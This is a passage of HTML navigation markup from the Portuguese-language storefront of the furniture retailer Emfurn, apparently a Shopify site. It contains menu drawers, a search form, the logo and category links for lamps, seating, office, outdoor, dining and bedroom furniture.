  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
